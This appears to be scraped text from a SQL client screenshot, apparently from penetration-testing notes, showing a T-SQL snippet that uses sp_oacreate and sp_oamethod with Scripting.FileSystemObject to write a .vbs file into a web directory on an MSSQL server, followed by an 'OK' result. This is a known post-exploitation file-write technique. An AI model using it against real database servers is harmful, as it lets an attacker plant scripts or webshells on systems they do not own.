 test test dbo 运行 停止
1 declare @o int, @f int, @t int, @ret int,@a int
2 exec sp_oacreate 'scripting.filesystemobject', @o out
3 exec sp_oamethod @o,'createtextfile', @f out, 'c:\\www\\ffffffff0x.vbs', 1
4 exec @ret = sp_oamethod @f, 'writeline', NULL, 'Made In Heaven'
信息
declare @o int, @f int, @t int, @ret int,@a int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o,'createtextfile', @f out, 'c:\\www\\ffffffff0x.vbs', 1
exec @ret = sp_oamethod @f, 'writeline', NULL, 'Made In Heaven'
> OK
> 时间: 0.021s